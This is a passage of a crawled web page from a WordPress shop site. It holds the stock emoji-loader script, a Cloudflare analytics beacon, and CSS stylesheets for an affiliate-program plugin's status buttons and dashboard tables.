<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kidsmug.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60d74cbe3eac4422b706a4fcc130df25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.1 on 2025-12-20 12:55:20 -->

--- FILE ---
content_type: text/css
request_url: https://kidsmug.com/wp-content/plugins/affs/assets/css/frontend/frontend-status-button-design.css?ver=9.0
body_size: 716
content:
/*    Status button design   */

.fs_affiliates_active_status,
.fs_affiliates_inactive_status,
.fs_affiliates_pending_approval_status,
.fs_affiliates_paid_status,
.fs_affiliates_unpaid_status,
.fs_affiliates_rejected_status,
.fs_affiliates_suspended_status,
.fs_affiliates_acknowledged_status,
.fs_affiliates_denied_status,
.fs_affiliates_pending_status,
.fs_affiliates_processing_status,
.fs_affiliates_success_status,
.fs_affiliates_new_status,
.fs_affiliates_cancelled_status,
.fs_affiliates_notconverted_status,
.fs_affiliates_converted_status,
.fs_affiliates_active_status,
.fs_affiliates_hold_status{
    display: inline-flex;
    border-radius: 4px;
    border-bottom: 1px solid rgba(0,0,0,.05);
    margin: -.25em 0;
    cursor: inherit !important;
    /*    white-space: nowrap;*/
    max-width: 100%;
    padding:0.3em 1em;
    font-weight:bold;
    word-break: break-word;
}
.fs_affiliates_active_status{
    background:#02cc4f;
    color:#fff;
}
.fs_affiliates_inactive_status{
    background:#eba3a3;
    color:#761919;
}
.fs_affiliates_pending_approval_status{
    background:#f55b11;
    color:#fff;
}
.fs_affiliates_paid_status{
    background: #c6e1c6;
    color: #5b841b;
}
.fs_affiliates_unpaid_status{
    background: #616e70;
    color: #fff;
}
.fs_affiliates_rejected_status{
    background: #d63369;
    color: #fff;
}
.fs_affiliates_suspended_status{
    background: #287cd6;
    color: #fff;
}
.fs_affiliates_acknowledged_status{
    background: #8e1093;
    color: #fff;
}
.fs_affiliates_denied_status{
    background: #0b9fba;
    color: #fff;
}
.fs_affiliates_pending_status{
    background: #efd812;
    color: #000;
}
.fs_affiliates_pending_status{
    background: #efd812;
    color: #000;
}
.fs_affiliates_processing_status{
    background: #0498ff;
    color: #fff;
}
.fs_affiliates_success_status{
    background: #219b52;
    color: #fff;
}
.fs_affiliates_new_status{
    background: #102f80;
    color: #fff;
}
.fs_affiliates_cancelled_status{
    background: #ff0000;
    color: #fff;
}
.fs_affiliates_notconverted_status{
    background: #c95555;
    color: #fff;
}
.fs_affiliates_converted_status{
    background: #6c9606;
    color: #fff;
}
.fs_affiliates_hold_status{
    background:#161515;
    color: #fff;
}
.fs_affiliates_register_notice,
.fs_affiliates_pending_approval_notice,
.fs_affiliates_rejected_notice,
.fs_affiliates_suspended_notice,
.fs_affiliates_hold_notice{
    margin:10px auto;
    width:100%;
    border-radius:10px;
    font-size:14px !important;
    padding:10px;
}
.fs_affiliates_register_notice{
    background:#00cc66;
    border:1px solid #339933;
    color:#000;
}
.fs_affiliates_pending_approval_notice{
    background:#ffcc00;
    border:1px solid #ff9933;
    color:#000;
}
.fs_affiliates_rejected_notice{
    background:#ff6666;
    border:1px solid #ff0066;
    color:#fff;
}
.fs_affiliates_suspended_notice{
    background:#33ccff;
    border:1px solid #3399ff;
    color:#000;
}
.fs_affiliates_hold_notice{
    background:#993333;
    border:1px solid #800000;
    color:#fff;
}
.fs_affiliate_campaigns_list_table .remove_campaigns_list_btn{
    text-transform: uppercase !important;
    background: #de1f05 !important;
    padding: 10px 20px !important;
    color: #fefefe !important;
    width: auto !important;
    height: auto !important;
    border: none !important;
    border-radius:5px;
    text-shadow: none !important;
    font-weight:bold;
    box-shadow: 0 5px #c11a04 !important;
    margin-bottom: 10px;
    font-size:14px !important;
    letter-spacing: 1px;
    cursor: pointer;
}
.fs_affiliate_campaigns_list_table .remove_campaigns_list_btn:active{
    transform: translateY(5px);
    box-shadow: none !important;
}
/* Dashboard Notice design*/

.fs_affiliates_msg_success{
    display:block;
    width:96%;
    margin:10px auto;
    border:1px solid #138f30 !important;
    padding:10px 10px 10px 10px !important;
    box-shadow:0 0 1px #138f30  !important;
    color:#fff;
    background:#138f30 !important;
}

.fs_affiliates_msg_fails{
    display:block;
    width:96%;
    margin:10px auto;
    border:1px solid #cb0000 !important;
    padding:10px 10px 10px 10px !important;
    box-shadow:0 0 1px #cb0000  !important;
    color:#fff;
    background:#cb0000 !important;
}

.fs_affiliates_msg_success_post{
    display:block;
    width:96%;
    margin:10px auto;
    border:1px solid #138f30 !important;
    padding:10px 10px 10px 10px !important;
    box-shadow:0 0 1px #138f30  !important;
    color:#fff;
    background:#138f30 !important;
}

.fs_affiliates_msg_fails_post{
    display:block;
    width:96%;
    margin:10px auto;
    border:1px solid #cb0000 !important;
    padding:10px 10px 10px 10px !important;
    box-shadow:0 0 1px #cb0000  !important;
    color:#fff;
    background:#cb0000 !important;
}
.fs_affiliates_msg_success i, .fs_affiliates_msg_fails i, .fs_affiliates_msg_success_post i, .fs_affiliates_msg_fails_post i{
    margin-right:10px;
    font-size:16px;
}
p.fs_affiliates_success_notices, p.fs_affiliates_failure_notices{
    position: fixed;
    left: 0;
    right: 0;
    margin: 0;
    width: 100%;
    font-size: 1em;
    padding: 1.5em 0;
    text-align: center;
    z-index: 99998;
    color:#fff;
    font-size:14px;
    font-weight:bold;
}
p.fs_affiliates_success_notices{
    background-color: #00ab28;
}
p.fs_affiliates_failure_notices{
    background-color: #ef1212;
}


--- FILE ---
content_type: text/css
request_url: https://kidsmug.com/wp-content/plugins/affs/assets/css/frontend/dashboard.css?ver=9.0
body_size: 2571
content:
/* Affiliate dashboard design */

.fs_affiliates_frontend_dashboard{
    width:100%;
    float:left;
    box-shadow:0 0 5px #000;
    margin-bottom:20px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_frontend_dashboard {
    background:none;
    border:none;
    box-shadow:none;
    margin-bottom:0px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu{
    width:100%;
    float:left;
}

.fs_affiliates_frontend_dashboard .fs_affiliates_menu .fs_affiliates_menu_ul{
    width:100%;
    float:left;
    padding-left:20px;
    margin:0;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li{
    list-style: none;
    float:left;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a{
    padding:10px 15px 10px 15px;
    display:block;
    font-size:16px;
    outline: none;
    text-decoration:none;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a:hover{
    text-decoration:none;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a i{
    padding-right:10px;
    font-size:18px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a.current{
    text-decoration:none;
}

/* submenu */

.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul ul{
    position:absolute;
    display:none;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover{
    position:relative;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul{
    top:40px;
    background:#52ac67;
    padding:0px;
    z-index: 99;
    display:block;
    left:0;
    margin:0px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
    display:block;
    width:200px;
    padding:5px 10px;
    outline: none;
}

/*  Menu Content  */

.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content{
    float:left;
    width:100%;
} 
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator{
    width:96%;
    margin:15px auto;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator h2,
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form h2{
    font-size:18px;
    margin:0px 0px 15px 0px;
    padding:0px 0px 10px 0px;
    font-weight:600;
}
.fs_affiliates_validation_error, .fs_affiliates_refer_friend_validation_error{
    color:#d30034;
    float:left;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table{
    width:100%;
    margin:0px 0px 5px 0px !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table tr{
    background:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table, 
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table td,
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table th{
    border:none !important;
    padding: 5px 0px !important;
    background:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td input[type='text'],
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td select{
    height:35px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td input[type='text'],
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td select{
    border-radius:5px;
    border:1px solid #bbb;
    width:100%;
    padding:0px 0px 0px 10px;
    background:#f1f1f1;
    color:#222;
    margin:0px !important;
    box-shadow:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator label{
    width:100%;
    display:block;
    padding:0px 0px 10px 0px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form p input[type='text']{
    border-radius:5px;
    border:1px solid #bbb;
    width:100%;
    padding:0px 0px 0px 10px;
    background:#f1f1f1;
    color:#222;
    margin:0px !important;
    box-shadow:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form p textarea{
    border-radius:5px;
    border:1px solid #bbb;
    width:100%;
    padding:0px 0px 0px 10px;
    background:#f1f1f1;
    color:#222;
    margin:0px !important;
    box-shadow:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td .fs_affiliates_generate_affiliate_link,
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form .fs_affiliates_form_save, 
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn,
.fs_affiliates_generate_campaign_affiliate_link{
    padding: 10px 15px !important;
    color: #fefefe !important;
    width:170px !important;
    text-align:center;
    height: auto !important;
    border: none !important;
    text-shadow: none !important;
    font-weight: 600;
    font-size:16px !important;
    letter-spacing: 1px;
    margin:10px 0px 0px 0px !important;
    display: block;
    float:left; 

}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn{
    border: 2px solid  #2fa3f2 !important;
    color:#000 !important;
    box-shadow:none;
    margin:0 auto !important;
    width:120px !important;
    float:none !important;
    font-size:13px !important;
    padding: 7px 10px !important;
}
.fs_affiliates_fileupload_frontend_table .fs_affiliates_download_btn i,
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_qrdownload_btn i{
    margin-left:10px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn:hover{
    background:#2fa3f2 !important;
    box-shadow: 0 5px #308fd2 !important;
    color:#fff !important;
}
.fs_affiliates_form_save:active, 
.fs_affiliates_generate_affiliate_link:active,
.fs_affiliates_download_btn:active{
    transform: translateY(5px);
    box-shadow: none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_qrdownload_btn{
    border: 2px solid  #2fa3f2 !important;
    color:#fff !important;
    box-shadow:none;
    width:135px !important;
    float:none !important;
    font-size:13px !important;
    padding: 7px 10px !important;
    display:block;
    background:#2fa3f2 !important;
    font-weight:bold;
    letter-spacing: 1px;
    text-align:center;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_qrdownload_btn:hover{
    box-shadow:0 0 3px #000;

}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator .fs_display_generated_link, .fs_display_generated_campaign_link{
    width:100%;
    float:left;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator .fs_display_generated_link p, .fs_display_generated_campaign_link p{
    color:#000 !important;
    margin:5px !important;
    padding:5px 0px !important;
} 
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form{
    width:96%;
    margin:2% 0 2% 2%;
    float:left;
}
.fs_affiliates_form p{
    margin-bottom:10px !important;
    width:100%;
    float:left;
    display:block;
}
.fs_affiliates_form p label,
.fs_affiliates_form label{
    width:100%;
    display:block;
    padding:0px 0px 10px 0px;
}
.fs_affiliates_form label span{
    color:#000;
}
.fs_affiliates_form p label.fs_affiliates_label{
    width:25%;
    display:block;
    float:left;
}
.fs_affiliates_form p label.fs_affiliates_commission{
    width:50%;
    display:block;
    float:left;
}
.fs_affiliates_form p input.fs_affiliates_checkbox{
    width:auto !important;

}
.fs_affiliates_form p input, .fs_affiliates_form p select{
    border-radius:5px;
    border:1px solid #bbb;
    width:100%;
    padding:0px 0px 0px 10px;
    background:#f1f1f1;
    height:35px;
    color:#222;
    margin:0px !important;
    box-shadow:none !important;
}
.fs_affiliates_form .pagination-centered{
    float:none;
    display:block;
    margin:10px auto;
    padding: 10px;
    text-align:center;
}
#fs_affiliates_pay_msg_success{
    display:block;
    margin-left:2%;
    margin-top:2%;
    color:#09bc1b;
    font-size:14px;
    font-weight:bold;
}
/*  frontend table design   */

.fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table, 
.fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table, 
.fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table, 
.fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table,
.fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table,
.fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table,
.fs_affiliates_menu_content table.fs_affiliates_landing_page_table,
.fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table,
.fs_affiliates_menu_content table.fs_affiliates_domain_table{ 
    width:97%;
    margin:20px auto;
    border-collapse: collapse;
    background:#fff;
    border:1px solid #ccc;
}
.fs_affiliates_menu_content table.fs_affiliate_transaction_log_table .fs_affiliate_payout_request_log_table{
    width:100%;
}
.fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_landing_page_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tr:nth-child(2n+1),
.fs_affiliates_menu_content table.fs_affiliates_domain_table tr:nth-child(2n+1){
    background:#f9f9f9;
}
.fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th{
    width:250px;
}
.fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody th,
.fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody th,
.fs_affiliates_menu_content table.fs_affiliates_domain_table tbody th{
    font-weight: bold;
    border:1px solid #ccc;
    padding:10px;
    text-align: center;
    font-size:14px;
}
.fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td,
.fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td,
.fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td{
    padding:10px;
    border:1px solid #ccc;
    color:#000;
    font-size:14px;
}
.fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td img{
    width:100px;
    height:auto;
}

table.fs_affiliates_creatives_frontend_table td.fs_copy_creatives_link .fs_copy_clipboard_image{
    width:auto !important;
    height:auto !important;
}

table.fs_affiliates_creatives_frontend_table td.fs_copy_creatives_link,
table.fs_affiliates_creatives_frontend_table .fs_copy_message{
    text-align:center !important;
}

.fs_affiliates_landing_page_table .fs_copy_affiliate_link{
    text-align: center;
}
.fs_affiliates_landing_page_table .fs_landing_pages_link p{
    margin-bottom:10px;
}

.fs_display_generated_link .fp_affiliates_vk,
.fs_display_generated_link .fp_affiliates_whatsapp,
.fs_display_generated_link .fp_affiliates_fb,
.fs_display_generated_link .twitter-share-button,
.fs_display_generated_link #___plus_0,
.fs_landing_pages_link .fp_affiliates_vk,
.fs_landing_pages_link .fp_affiliates_whatsapp,
.fs_landing_pages_link .fp_affiliates_fb,
.fs_landing_pages_link .twitter-share-button,
.fs_landing_pages_link #___plus_0

{
    float:left !important;
    margin-right:5px !important;
    margin-bottom:10px;
    border-radius:3px;
}
.fp_affiliates_vk{
    background:#4682c7;
    width:54px;    
}
.fp_affiliates_whatsapp{
    background:#25d366;
    width:50px;
}
.fp_affiliates_fb{
    background:#3b5998;
    width:54px;  
    cursor:pointer;
}
.fp_affiliates_fb:hover{
    opacity: 0.7;
}
.fp_affiliates_vk, .fp_affiliates_whatsapp, .fp_affiliates_fb{
    height:20px;
    color:#fff !important;
    font-size:10px;
    font-weight:bold;
    text-decoration:none;
    line-height:18px;
}
.fp_affiliates_vk:hover, .fp_affiliates_whatsapp:hover, .fp_affiliates_fb:hover{
    color:#fff !important;
    text-decoration: none;
}
.fp_affiliates_vk i, .fp_affiliates_whatsapp i, .fp_affiliates_fb i{
    margin: 4px 2px 0 3px;
    color:#fff !important;
    font-size:12px;
    font-weight:bold;
}

 
.affiliate_referrer_fields {
display:block;
}

.affiliate_referrer_fields select {
    min-width:150px;
}

@media screen and (max-width: 767px){
    .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
        display:block;
        width:150px;
        padding:5px 10px;
        outline: none;
    }
    .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn{
        width:120px;
        margin:0 auto !important;
    }
    .fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th{
        width:50%;
        font-weight:bold;
        text-align: left;
    }

    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table{
        border:none;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody tr,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody tr{
        display: block;
        margin-bottom:15px;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tr:first-child,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tr:first-child{
        display: block;
        margin-bottom:0px;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody th,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody th{
        display:none;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td,
